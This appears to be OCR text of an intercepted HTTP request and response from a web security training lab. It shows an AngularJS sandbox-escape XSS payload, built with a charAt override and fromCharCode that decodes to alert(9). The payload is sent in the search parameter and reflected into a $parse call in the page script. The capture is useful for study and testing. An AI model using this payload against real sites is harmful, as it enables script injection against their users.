 Request
Raw Params Headers Hex
GET
/?search=1&toString().constructor.prototype.charAt%3d[].join;[1]|orde
rBy:toString().constructor.fromCharCode(121,61,97,108,101,114,116,40
,57,41)=1 HTTP/1.1
Host
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://
arch=1&toString().constructor.prototype.charAt%3d[].join;[1]|orderBy
:toString().constructor.fromCharCode(121,61,97,108,101,114,116,40,57
,41) = 1
Cookie: session=Jb ywK
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Response
Raw Headers Hex HTML Render
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section class=blog-header>
<script>angular.module('labApp',
[]).controller('vulnCtrl',function($scope, $parse) {
$scope.query = {};
var key = 'search';
$scope.query[key] = '1';
$scope.value = $parse(key)($scope.query);
var key =
'toString().constructor.prototype.charAt=[].join;[1]|orderBy:toString().const
ructor.fromCharCode(121,61,97,108,101,114,116,40,57,41)';
$scope.query[key] = '1';
$scope.value = $parse(key)($scope.query);
});</script>
<h1 ng-controller=vulnCtrl>4 search results for
{{value}}</h1>
<hr>
</section>
<section class=search>
<form action=/ method=GET>
<input type=text placeholder='Search the
blog...' name=search>
<button type=submit class=button>Search</button>
</form>
</section>
<section class=blog-list>
<a href="/post?postId=1"><img
? < + > Type a search term 0 matche